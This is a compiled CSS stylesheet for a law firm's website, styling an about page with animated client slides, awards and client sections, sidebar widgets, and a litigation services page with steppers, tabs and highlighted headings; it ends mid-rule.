body.page-template-about-page .clients-animated-block .about-clients {
  padding-left: 30px;
  padding-right: 30px;
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients {
    width: 100%;
    min-width: 100%;
    display: flex;
    align-items: center;
  }
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients {
    order: 0;
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container {
  pointer-events: none;
  width: 100%;
  max-width: 940px;
  margin: 0 auto;
  overflow: hidden;
  height: auto; /* Allow the height to adjust automatically */
  max-height: 300px; /* Set a max height to prevent overly large slides */
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container {
    max-height: 320px; /* Set a max height to prevent overly large slides */
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container {
    max-height: 260px; /* Set a max height to prevent overly large slides */
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container .swiper-slide {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  padding: 0px; /* Add padding to give some breathing room */
  text-align: center;
  height: auto; /* Let the height be dynamic based on content */
  overflow: hidden; /* Ensure content does not overflow */
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container .swiper-slide {
    padding: 0 20px; /* Add padding to give some breathing room */
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container .swiper-slide-inner {
  max-width: 800px;
  width: 100%;
  margin: 0 auto;
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container h2 {
  color: #282a2c;
  font-family: "Roboto", sans-serif;
  font-size: 40px;
  font-style: normal;
  font-weight: 900;
  line-height: 101.188%;
  letter-spacing: 0.6px;
  text-transform: uppercase;
  white-space: normal;
  text-align: right;
  margin-top: -40px; /* Adjust this value to move the text closer to the number */
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container h2 {
    font-size: 50px;
  }
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container h2 {
    margin-top: -38px; /* Adjust this value to move the text closer to the number */
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container .date-text {
  color: #dadbde;
  text-shadow: 1px 1px 0px #282A2C, -1px -1px 0px #282A2C, 1px -1px 0px #282A2C, -1px 1px 0px #282A2C;
  font-family: "Roboto", sans-serif;
  font-size: 100px;
  font-style: normal;
  font-weight: 900;
  line-height: 109.187%;
  text-transform: uppercase;
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container .date-text {
    font-size: 140px;
  }
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container .date-text {
    font-size: 160px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients .text-anim-item-content {
  position: relative;
  padding-bottom: 30px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
body.page-template-about-page .clients-animated-block .about-clients h2 {
  color: #282a2c;
  font-family: "Roboto", sans-serif;
  font-size: 48px;
  font-style: normal;
  font-weight: 900;
  line-height: 101.188%;
  letter-spacing: 0.6px;
  text-transform: uppercase;
  white-space: normal;
  text-align: right;
  margin-top: -50px; /* Adjust this value to move the text closer to the number */
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients h2 {
    font-size: 60px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients .text-date {
  color: #dadbde;
  text-shadow: 1px 1px 0px #282A2C, -1px -1px 0px #282A2C, 1px -1px 0px #282A2C, -1px 1px 0px #282A2C;
  font-family: "Roboto", sans-serif;
  font-size: 140px;
  font-style: normal;
  font-weight: 900;
  line-height: 109.187%;
  text-transform: uppercase;
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .text-date {
    font-size: 200px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__container {
  display: flex;
  position: relative;
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    margin-left: 53px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    max-width: 1000px;
    margin-left: 40px;
    margin-right: auto;
  }
}
@media (min-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    max-width: 1330px;
    margin-left: 95px;
    margin-right: auto;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    max-width: none;
    width: 100%;
    margin-left: 33px;
    margin-right: auto;
  }
}
@media (max-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    flex-wrap: wrap;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__container::before {
    content: "";
    height: 1px;
    width: 100%;
    max-width: 726px;
    background: #dadbde;
    position: absolute;
    top: 70px;
    left: -120px;
  }
}
@media (min-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__container::before {
    top: -70px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__container::before {
    max-width: 1310px;
    top: -60px;
    left: 183px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__copy {
  flex: 0 0 100%;
  max-width: 100%;
  box-sizing: border-box;
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-right: 16px;
    margin-right: 26px;
  }
}
@media (max-width: 1680px) and (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-bottom: 100px;
    padding-top: 70px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    flex: 0 0 22%;
    max-width: 22%;
    position: relative;
  }
  body.page-template-about-page .clients-animated-block .about-clients__copy:after {
    content: "";
    width: 1px;
    height: 200vh;
    position: absolute;
    right: 0;
    top: -100%;
    background: #dadbde;
  }
}
@media (min-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    flex: 0 0 23%;
    max-width: 23%;
    margin-right: 34px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-right: 45px;
    flex: 0 0 26%;
    max-width: 26%;
    margin-right: 35px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    margin-bottom: 17px;
  }
}
@media (max-width: 1400px) and (min-width: 1080px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-top: 25px;
  }
}
@media (max-width: 1080px) and (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-top: 100px;
  }
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-top: 50px;
    margin-bottom: 6px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__copy p {
  font-size: 30px;
  font-weight: 900;
  line-height: 109%;
  color: #45494c;
  font-family: "Roboto", sans-serif;
  letter-spacing: 0.45px;
  text-transform: uppercase;
}
@media (max-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy p {
    margin-top: 30px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy p {
    max-width: 62%;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy p {
    font-size: 40px;
    line-height: 42px;
    max-width: 418px;
    margin-left: auto;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__content {
  box-sizing: border-box;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  padding-bottom: 21px;
  position: relative;
}
@media (max-width: 1680px) and (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    padding-top: 100px;
  }
}
@media (max-width: 1514px) and (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    margin-bottom: 158px;
  }
}
@media (max-width: 1680px) and (min-width: 1514px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    margin-bottom: 100px;
  }
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    padding-bottom: 53px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    max-width: 1569px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__content:after {
    content: "";
    background: #dadbde;
    height: 1px;
    width: 408px;
    position: absolute;
    margin-top: 84px;
    left: -119px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__content:after {
    width: 736px;
    left: -258px;
    margin-top: 56px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__content sup {
  font-size: 50%;
  top: -0.8em;
}
body.page-template-about-page .clients-animated-block .about-clients__content .btn, body.page-template-about-page .clients-animated-block .about-clients__content button,
body.page-template-about-page .clients-animated-block .about-clients__content input[type=button],
body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset],
body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit] {
  margin-top: 33px;
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__content .btn, body.page-template-about-page .clients-animated-block .about-clients__content button,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=button],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit] {
    margin-top: 5px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__content .btn, body.page-template-about-page .clients-animated-block .about-clients__content button,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=button],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit] {
    font-size: 32px;
    letter-spacing: 0.96px;
    margin-top: 57px;
    margin-top: 140px;
  }
  body.page-template-about-page .clients-animated-block .about-clients__content .btn:after, body.page-template-about-page .clients-animated-block .about-clients__content button:after,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=button]:after,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset]:after,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit]:after {
    font-size: 42px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__list-holder {
  text-decoration: none;
  position: relative;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  width: 100%;
  height: 400px;
  font-weight: 900;
  font-size: 72px;
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
}
body.page-template-about-page .clients-animated-block .anim-line {
  display: none;
}
body.page-template-about-page .clients-animated-block [data-words] {
  overflow: hidden;
}
body.page-template-about-page .clients-animated-block [data-words]:after {
  display: none !important;
}
@-webkit-keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@-webkit-keyframes textAnimOut {
  0% {
    -webkit-transform: translate3d(0, 0%, 0);
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, 120%, 0);
      }
    }
  }
}
@keyframes textAnimOut {
  0% {
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, 120%, 0);
      }
    }
  }
}
@-webkit-keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0%, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0%, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@-webkit-keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    -webkit-transform: translate3d(0%, -20%, 0);
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    -webkit-transform: translate3d(0%, 250%, 0);
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        -webkit-transform: translate3d(0%, 120%, 0);
        transform: translate3d(0%, 120%, 0);
      }
    }
  }
}
@keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0%, 120%, 0);
      }
    }
  }
}
body.page-template-about-page .call-to-action-block {
  background: #72c5e9;
  padding: 60px 30px;
  position: relative;
}
@media (min-width: 600px) {
  body.page-template-about-page .call-to-action-block {
    padding: 60px 100px 120px 100px;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .call-to-action-block {
    padding: 60px 30px 60px 30px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .call-to-action-block {
    padding: 60px 63px 60px 30px;
  }
}
body.page-template-about-page .call-to-action-block:before {
  content: "";
  display: block;
  background: #72c5e9;
  position: absolute;
  bottom: 0;
  right: 0;
  height: 100%;
  width: 1000%;
  z-index: -1;
}
body.page-template-about-page .call-to-action-block .call-to-action-item:not(:last-child) {
  padding-bottom: 50px;
}
@media (min-width: 800px) {
  body.page-template-about-page .call-to-action-block .call-to-action-item:not(:last-child) {
    padding-bottom: 64px;
  }
}
body.page-template-about-page .call-to-action-block .call-to-action-item p {
  font-weight: 325;
  line-height: 135%;
  margin-bottom: 12px;
}
@media (min-width: 600px) {
  body.page-template-about-page .call-to-action-block .call-to-action-item p {
    font-size: 16px;
  }
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul {
  list-style: none;
  margin-left: 16px;
  padding: 0;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li {
  margin-bottom: 16px;
  color: #000000;
  display: flex;
  align-items: center;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li:before {
  color: #282a2c;
  content: "\e005";
  margin-right: 10px;
  font-size: 22px;
  transition: transform 0.3s ease-in-out;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li a {
  text-decoration: none !important;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li a:hover {
  text-decoration: underline !important;
}

.secondary-block {
  background: url("../images/background_homepage_expertise_1_mobile_bw.png") right top no-repeat, url("../images/background_illo_about_01_bw_@2x.png") left center/250px no-repeat;
  padding-top: 60px;
  padding-bottom: 60px;
  min-height: 530px;
}
@media (min-width: 800px) {
  .secondary-block .secondary-content {
    margin-left: 9.375%;
  }
}
@media (min-width: 800px) {
  .secondary-block {
    margin-top: 60px;
    margin-bottom: 40px;
    padding-top: 80px;
    background: url("../images/background_about_expertise_1_bw.png") right center/contain no-repeat, url("../images/background_illo_about_01_bw_@2x.png") left top/250px no-repeat;
  }
}

.client-block {
  margin-bottom: 60px;
  background: url("../images/background_homepage_attorney_spotlight_tablet.png") left bottom no-repeat, url("../images/background_illo_about_04_bw_@2x.png") right bottom/220px no-repeat, url("../images/background_illo_about_03_bw_@2x.png") left -60px center/300px no-repeat;
}
.client-block .client-content {
  padding-top: 60px;
}
@media (min-width: 1025px) {
  .client-block .client-content {
    padding-top: 120px;
    float: right;
  }
}
.client-block .client-list {
  padding: 165px 0 124px;
}
.client-block .client-list h5, .client-block .client-list .gf_progressbar_title {
  padding-top: 20px;
}
.client-block .client-list .client-cta {
  padding-top: 10px;
}
.client-block .client-list .client {
  border-bottom: 2px solid rgba(218, 219, 222, 0.5);
  padding: 8px 0 5px;
}
.client-block .client-list .client .date {
  font-size: 2.8rem;
  line-height: 1.3;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-right: 5px;
}
.client-block .client-list .client .name {
  line-height: 38px;
  font-size: 1.6rem;
}
@media (min-width: 600px) {
  .client-block .client-list {
    margin-right: 17.7083333333%;
    padding: 165px 0 140px 30px;
  }
}
@media (min-width: 1025px) {
  .client-block .client-list {
    margin-right: 9.375%;
    padding: 150px 0 165px 0;
  }
}
@media (min-width: 600px) {
  .client-block {
    background: url("../images/background_homepage_attorney_spotlight_tablet.png") left bottom no-repeat, url("../images/background_illo_about_04_bw_@2x.png") right bottom/220px no-repeat, url("../images/background_illo_about_03_bw_@2x.png") left top 200px/300px no-repeat;
  }
}
@media (min-width: 1025px) {
  .client-block {
    margin-bottom: 0;
    background: url("../images/background_homepage_attorney_spotlight_desktop_@2x.png") center top no-repeat, url("../images/background_illo_about_04_bw_@2x.png") right bottom/220px no-repeat, url("../images/background_illo_about_03_bw_@2x.png") left top/300px no-repeat;
  }
}

@media (min-width: 800px) {
  .commitment-block {
    padding-top: 80px;
  }
}

.awards-recognition {
  background: url("../images/background_illo_about_05_bw_@2x.png") left center/335px no-repeat;
  padding-top: 60px;
  padding-bottom: 60px;
  min-height: 530px;
}
@media (min-width: 800px) {
  .awards-recognition .awards-content {
    margin-left: 26.0416666667%;
  }
}
.awards-recognition .award-post {
  padding-top: 20px;
}
@media (min-width: 800px) {
  .awards-recognition {
    padding-top: 80px;
  }
}

.award-title {
  color: #282a2c;
}

.page-template-default .page-detail .wrapper,
.page-template-default .no-hero-header .wrapper,
.page-template-cases-page .page-detail .wrapper,
.page-template-cases-page .no-hero-header .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  .page-template-default .page-detail .wrapper,
  .page-template-default .no-hero-header .wrapper,
  .page-template-cases-page .page-detail .wrapper,
  .page-template-cases-page .no-hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  .page-template-default .page-detail .wrapper,
  .page-template-default .no-hero-header .wrapper,
  .page-template-cases-page .page-detail .wrapper,
  .page-template-cases-page .no-hero-header .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  .page-template-default .page-detail .wrapper .col-md-4,
  .page-template-default .no-hero-header .wrapper .col-md-4,
  .page-template-cases-page .page-detail .wrapper .col-md-4,
  .page-template-cases-page .no-hero-header .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  .page-template-default .page-detail .wrapper .col-md-4,
  .page-template-default .no-hero-header .wrapper .col-md-4,
  .page-template-cases-page .page-detail .wrapper .col-md-4,
  .page-template-cases-page .no-hero-header .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  .page-template-default .page-detail .wrapper .col-md-8, .page-template-default .page-detail .wrapper .secondary-block .secondary-content, .secondary-block .page-template-default .page-detail .wrapper .secondary-content, .page-template-default .page-detail .wrapper .client-block .client-list, .client-block .page-template-default .page-detail .wrapper .client-list, .page-template-default .page-detail .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-default .page-detail .wrapper .awards-content,
  .page-template-default .no-hero-header .wrapper .col-md-8,
  .page-template-default .no-hero-header .wrapper .secondary-block .secondary-content,
  .secondary-block .page-template-default .no-hero-header .wrapper .secondary-content,
  .page-template-default .no-hero-header .wrapper .client-block .client-list,
  .client-block .page-template-default .no-hero-header .wrapper .client-list,
  .page-template-default .no-hero-header .wrapper .awards-recognition .awards-content,
  .awards-recognition .page-template-default .no-hero-header .wrapper .awards-content,
  .page-template-cases-page .page-detail .wrapper .col-md-8,
  .page-template-cases-page .page-detail .wrapper .secondary-block .secondary-content,
  .secondary-block .page-template-cases-page .page-detail .wrapper .secondary-content,
  .page-template-cases-page .page-detail .wrapper .client-block .client-list,
  .client-block .page-template-cases-page .page-detail .wrapper .client-list,
  .page-template-cases-page .page-detail .wrapper .awards-recognition .awards-content,
  .awards-recognition .page-template-cases-page .page-detail .wrapper .awards-content,
  .page-template-cases-page .no-hero-header .wrapper .col-md-8,
  .page-template-cases-page .no-hero-header .wrapper .secondary-block .secondary-content,
  .secondary-block .page-template-cases-page .no-hero-header .wrapper .secondary-content,
  .page-template-cases-page .no-hero-header .wrapper .client-block .client-list,
  .client-block .page-template-cases-page .no-hero-header .wrapper .client-list,
  .page-template-cases-page .no-hero-header .wrapper .awards-recognition .awards-content,
  .awards-recognition .page-template-cases-page .no-hero-header .wrapper .awards-content {
    padding-right: 20px;
  }
}
.page-template-default .page-detail .wrapper table,
.page-template-default .no-hero-header .wrapper table,
.page-template-cases-page .page-detail .wrapper table,
.page-template-cases-page .no-hero-header .wrapper table {
  overflow-x: auto;
  max-width: 100%;
}
.page-template-default .page-detail .wrapper table td,
.page-template-default .no-hero-header .wrapper table td,
.page-template-cases-page .page-detail .wrapper table td,
.page-template-cases-page .no-hero-header .wrapper table td {
  padding-right: 8px;
}
.page-template-default aside .sidebar-block,
.page-template-cases-page aside .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 32px;
}
.page-template-default aside h5, .page-template-default aside .gf_progressbar_title, .page-template-default aside p,
.page-template-cases-page aside h5,
.page-template-cases-page aside .gf_progressbar_title,
.page-template-cases-page aside p {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
}
.page-template-default aside p,
.page-template-cases-page aside p {
  text-transform: none;
}
.page-template-default aside .widget_custom_html a,
.page-template-cases-page aside .widget_custom_html a {
  text-decoration: none;
  text-transform: uppercase;
  color: #71777c;
  margin-bottom: 19px;
  display: inline-flex;
  align-items: center;
}
.page-template-default aside .widget_custom_html a span,
.page-template-cases-page aside .widget_custom_html a span {
  font-size: 17px;
  margin-right: 4px;
}
.page-template-default aside .widget_custom_html a:last-child,
.page-template-cases-page aside .widget_custom_html a:last-child {
  margin-bottom: 0;
}
.page-template-default aside .widget_custom_html a:after,
.page-template-cases-page aside .widget_custom_html a:after {
  content: "\e005";
  margin-left: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
}
.page-template-default aside .widget_custom_html a:hover, .page-template-default aside .widget_custom_html a:active,
.page-template-cases-page aside .widget_custom_html a:hover,
.page-template-cases-page aside .widget_custom_html a:active {
  color: #282a2c;
}
.page-template-default aside .widget_custom_html a:hover:after, .page-template-default aside .widget_custom_html a:active:after,
.page-template-cases-page aside .widget_custom_html a:hover:after,
.page-template-cases-page aside .widget_custom_html a:active:after {
  transform: translateX(8px);
}
.page-template-default aside .klarquist_our_services_widget a,
.page-template-cases-page aside .klarquist_our_services_widget a {
  color: #71777c;
  transition: color 0.2s ease-in-out;
  text-decoration: unset;
  display: inline-block;
  margin-bottom: 2px;
}
.page-template-default aside .klarquist_our_services_widget a:last-child,
.page-template-cases-page aside .klarquist_our_services_widget a:last-child {
  margin-bottom: 0;
}
.page-template-default aside .klarquist_our_services_widget a:hover,
.page-template-cases-page aside .klarquist_our_services_widget a:hover {
  color: #282a2c;
}

.page-template-default .page-detail .entry .intro ul {
  font-size: 16px;
  font-weight: 400;
  line-height: 19px;
}
@media (min-width: 600px) {
  .page-template-default .page-detail .entry .intro ul {
    font-size: 18px;
    line-height: 24px;
  }
}
.page-template-default .page-detail .entry .intro ul li {
  margin-bottom: 8px;
}

.litigation-services-page .hero-header {
  padding-top: 0;
}
.litigation-services-page .hero-header h1 p {
  font-family: Roboto;
  font-weight: 700;
  font-size: 52px;
  line-height: normal;
  border-top: 1px solid #FFFFFF;
  border-bottom: 1px solid #FFFFFF;
  padding-top: 20px;
  padding-bottom: 20px;
}
.litigation-services-page .hero-header p,
.litigation-services-page .hero-header .paragraph {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 18px;
  letter-spacing: 0%;
  color: #FFFFFF;
  margin-bottom: 10px;
}

.litigation-services-page .h1-plus-paragraph {
  margin-top: 100px;
}
.litigation-services-page .h1-plus-paragraph p,
.litigation-services-page .h1-plus-paragraph .paragraph {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 22px;
  letter-spacing: 0%;
  margin-bottom: 10px;
}

.litigation-services-page .two-column-block {
  margin-top: 30px;
}
.litigation-services-page .two-column-block h4 {
  font-family: Roboto;
  font-weight: 900;
  font-size: 24px;
  line-height: normal;
  text-transform: none;
  color: #000000;
  margin-top: 24px;
  margin-bottom: 24px;
}
.litigation-services-page .two-column-block p {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 16px;
}
.litigation-services-page .two-column-block .link-with-arrow {
  font-family: Gelasio;
  font-weight: 400;
  font-style: italic;
  font-size: 18px;
  text-decoration: none;
  color: #8A8A8A;
}
.litigation-services-page .two-column-block .link-with-arrow::after {
  content: "\e005";
  font-family: klarquist_icons;
  margin-left: 11px;
  font-size: 24px;
  font-style: normal;
  position: relative;
  top: 7px;
  transition: transform 0.25s ease-out;
}
.litigation-services-page .two-column-block .link-with-arrow::after:hover {
  transform: translateX(5px);
}

.litigation-services-page .stepper {
  margin-top: 30px;
  padding: 0;
  background-color: #ffffff;
  overflow: hidden;
}
.litigation-services-page .stepper .stepper-item {
  display: flex;
  align-items: flex-start;
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.5s ease, transform 0.5s ease;
}
.litigation-services-page .stepper .stepper-item.visible {
  opacity: 1;
  transform: translateY(0);
}
.litigation-services-page .stepper .stepper-item-copy {
  margin-bottom: 2rem;
}
.litigation-services-page .stepper .dot-line-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-right: 20px;
  flex-shrink: 0;
}
.litigation-services-page .stepper .dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #000;
  margin-top: 8px;
  transform: scale(0);
  transition: transform 0.5s ease;
}
.litigation-services-page .stepper .stepper-item.visible .dot {
  transform: scale(1);
}
.litigation-services-page .stepper .line {
  width: 1px;
  height: 0;
  border-left: 1px solid #000;
  margin-top: 5px;
  transition: height 0.8s ease;
}
.litigation-services-page .stepper .stepper-item.visible .line {
  height: 70px;
}
.litigation-services-page .stepper .stepper-item p {
  font-size: 18px;
  margin-bottom: 0;
  line-height: 1.4;
  opacity: 0;
  transform: translateX(20px);
  transition: opacity 0.5s ease 0.2s, transform 0.5s ease 0.2s;
}
.litigation-services-page .stepper .stepper-item.visible p {
  opacity: 1;
  transform: translateX(0);
}
.litigation-services-page .stepper .stepper-image {
  width: 100%;
  height: 100%;
  padding: 0 20px;
}

.litigation-services-page .two-column-with-arrow {
  margin-top: 100px;
}
.litigation-services-page .two-column-with-arrow h4,
.litigation-services-page .two-column-with-arrow h4 p {
  font-family: Roboto;
  font-weight: 900;
  font-size: 26px;
  text-transform: none;
  letter-spacing: 0%;
  vertical-align: bottom;
  margin-bottom: 20px;
}
.litigation-services-page .two-column-with-arrow .column h5, .litigation-services-page .two-column-with-arrow .column .gf_progressbar_title,
.litigation-services-page .two-column-with-arrow .column h5 p,
.litigation-services-page .two-column-with-arrow .column .gf_progressbar_title p {
  font-family: Gelasio;
  font-weight: 700;
  font-style: italic;
  font-size: 20px;
  letter-spacing: 0%;
}
.litigation-services-page .two-column-with-arrow .column p {
  font-family: Roboto;
  font-weight: 400;
  font-size: 12px;
  letter-spacing: 0%;
  margin-left: 30px;
}
.litigation-services-page .two-column-with-arrow .column ul {
  list-style: none;
  margin-top: 20px;
  padding-left: 0;
}
.litigation-services-page .two-column-with-arrow .column ul li {
  margin-bottom: 16px;
  color: #000000;
  display: flex;
  align-items: center;
}
.litigation-services-page .two-column-with-arrow .column ul li h5, .litigation-services-page .two-column-with-arrow .column ul li .gf_progressbar_title,
.litigation-services-page .two-column-with-arrow .column ul li h5 p,
.litigation-services-page .two-column-with-arrow .column ul li .gf_progressbar_title p {
  margin-left: 0;
  margin-bottom: 0;
}
.litigation-services-page .two-column-with-arrow .column ul li:before {
  color: #282a2c;
  content: "\e005";
  margin-right: 10px;
  font-size: 22px;
  transition: transform 0.3s ease-in-out;
  font-family: "klarquist_icons";
  -webkit-font-smoothing: antialiased;
}

.litigation-services-page .cta {
  margin-top: 50px;
}
.litigation-services-page .cta hr {
  border-top: 1px solid #000000;
  margin-bottom: 40px;
}
.litigation-services-page .cta .cta-buttons {
  display: flex;
  gap: 40px;
  margin-top: 20px;
  padding-bottom: 100px;
}

.litigation-services-page {
  /* Tabs */
}
.litigation-services-page .column-with-border-top {
  border-top: 10px solid #000000;
}
.litigation-services-page span.highlighter {
  display: inline-block;
  line-height: 100%;
}
@media (max-width: 768px) {
  .litigation-services-page span.highlighter {
    display: inline;
  }
}
.litigation-services-page .section-title {
  font-family: Roboto;
  font-weight: 800;
  font-size: 38px;
  line-height: 100%;
  text-transform: none;
  color: var(--primary-color);
  background-color: transparent;
  margin-bottom: 40px;
}
.litigation-services-page .highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 50%, transparent 30%);
}
.litigation-services-page .highlighter--green {
  background-image: linear-gradient(to top, #c5e82b 50%, transparent 30%);
}
.litigation-services-page .highlighter--blue {
  background-image: linear-gradient(to top, #6daef0 50%, transparent 30%);
}
.litigation-services-page .tabs .tabs__nav {
  margin-top: 20px;
  margin-bottom: 1rem;
  list-style: none;
  padding: 0;
  display: flex;
  justify-content: center;
  flex-direction: row;
  gap: 2rem;
}
@media (max-width: 768px) {
  .litigation-services-page .tabs .tabs__nav {
    flex-direction: column;
  }
